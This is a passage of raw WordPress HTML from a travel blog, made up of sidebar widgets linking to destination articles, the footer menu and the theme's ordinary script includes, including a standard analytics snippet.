</script></div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://lets-travel-more.com/">
<div style="width:300px;height:250px;background:url('https://lets-travel-more.com/wp-content/uploads/2017/09/300x250.jpg');alt="cheap holidays 2018";"></div>
</a></div>
		</aside><div class="td_block_wrap td_block_14 td_block_widget tdi_6 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Most Loved","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","class":"td_block_widget tdi_6","block_type":"td_block_14","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_14";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1617";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "405";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Loved</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/9-things-mexico-is-famous-for/" rel="bookmark" class="td-image-wrap " title="9 Things Mexico Is Famous for" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="9 Things Mexico Is Famous for" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/07/Tequila-Mexico-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2018/07/Tequila-Mexico-356x220.jpg"   alt="" title="9 Things Mexico Is Famous for" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/9-things-mexico-is-famous-for/" rel="bookmark" title="9 Things Mexico Is Famous for">9 Things Mexico Is Famous for</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-26T17:53:45+00:00" >July 26, 2018</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-most-popular-drinks-in-tunisia/" rel="bookmark" class="td-image-wrap " title="The Most Popular Drinks In Tunisia" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="The Most Popular Drinks In Tunisia" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/11/Alcohol-Tunisia-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2019/11/Alcohol-Tunisia-356x220.jpg"   alt="" title="The Most Popular Drinks In Tunisia" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-most-popular-drinks-in-tunisia/" rel="bookmark" title="The Most Popular Drinks In Tunisia">The Most Popular Drinks In Tunisia</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T19:28:03+00:00" >November 22, 2019</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/10-things-cambodia-is-famous-for/" rel="bookmark" class="td-image-wrap " title="10 Things Cambodia Is Famous For" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="Sunrise on Angkor Wat Temple in Cambodia." title="10 Things Cambodia Is Famous For" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2022/03/sunrise-on-angkor-wat-temple-in-cambodia-2021-08-26-19-00-19-utc-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2022/03/sunrise-on-angkor-wat-temple-in-cambodia-2021-08-26-19-00-19-utc-356x220.jpg"   alt="Sunrise on Angkor Wat Temple in Cambodia." title="10 Things Cambodia Is Famous For" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/10-things-cambodia-is-famous-for/" rel="bookmark" title="10 Things Cambodia Is Famous For">10 Things Cambodia Is Famous For</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T15:21:15+00:00" >March 8, 2022</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/head-over-to-armenia-this-spring/" rel="bookmark" class="td-image-wrap " title="Head Over to Armenia This Spring" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="Head Over to Armenia This Spring" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/02/armenia-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/02/armenia-356x220.jpg"   alt="" title="Head Over to Armenia This Spring" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/head-over-to-armenia-this-spring/" rel="bookmark" title="Head Over to Armenia This Spring">Head Over to Armenia This Spring</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T09:42:06+00:00" >February 3, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Rich Side Mag</span></h4>			<div class="textwidget"><p><a href="https://therichside.com/"><img decoding="async" class="alignnone size-full wp-image-4291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-4291" src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" alt="" width="300" height="300" srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"","custom_title":"Worth Seeing","limit":"4","header_color":"#","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1617";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "405";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Worth Seeing</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" class="td-image-wrap " title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?">Is It Cheaper to Rent a Car Online or Walk Into...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" class="td-image-wrap " title="Family Trip to Greece" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" title="Family Trip to Greece">Family Trip to Greece</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-321"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2105"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2106"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2107"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Lets Travel More. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


            <script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/LetsTravelMore/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79743388-1', 'auto');
  ga('send', 'pageview');

</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lets-travel-more.com/6-haunted-places-to-visit-in-brazil/" rel="bookmark" class="td-image-wrap " title="6 Haunted Places to Visit in Brazil" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2018/08/Campos-2-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2018/08/Campos-2-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="6 Haunted Places to Visit in Brazil" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/08/Campos-2-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2018/08/Campos-2-100x70.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2018/08/Campos-2-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2018/08/Campos-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="6 Haunted Places to Visit in Brazil" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/6-haunted-places-to-visit-in-brazil/" rel="bookmark" title="6 Haunted Places to Visit in Brazil">6 Haunted Places to Visit in Brazil</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-01T22:56:48+00:00" >August 1, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lets-travel-more.com/tips-for-traveling-with-children-to-the-united-states/" rel="bookmark" class="td-image-wrap " title="Tips for Traveling With Children to the United States" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2022/06/family-with-four-kids-holding-flag-of-usa-on-winte-2022-01-03-23-58-01-utc-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2022/06/family-with-four-kids-holding-flag-of-usa-on-winte-2022-01-03-23-58-01-utc-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Family with four kids holding flag of USA on winter landscape." title="Tips for Traveling With Children to the United States" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2022/06/family-with-four-kids-holding-flag-of-usa-on-winte-2022-01-03-23-58-01-utc-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2022/06/family-with-four-kids-holding-flag-of-usa-on-winte-2022-01-03-23-58-01-utc-100x70.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2022/06/family-with-four-kids-holding-flag-of-usa-on-winte-2022-01-03-23-58-01-utc-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2022/06/family-with-four-kids-holding-flag-of-usa-on-winte-2022-01-03-23-58-01-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Family with four kids holding flag of USA on winter landscape." title="Tips for Traveling With Children to the United States" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/tips-for-traveling-with-children-to-the-united-states/" rel="bookmark" title="Tips for Traveling With Children to the United States">Tips for Traveling With Children to the United States</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T13:01:46+00:00" >June 24, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 69651d4e98130
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*logo*/
.td-header-style-10 .td-header-sp-logo img{
	width:600px !important;
}
</style>

<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="0c3a0f0f17ef8b3ee8827dea-text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
